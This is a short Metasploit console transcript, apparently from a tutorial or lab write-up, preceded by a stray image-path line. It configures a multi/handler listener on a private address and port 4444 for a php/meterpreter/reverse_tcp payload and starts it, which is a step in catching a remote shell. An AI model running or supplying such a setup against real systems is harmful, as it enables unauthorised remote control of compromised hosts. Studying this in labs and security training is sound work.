 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444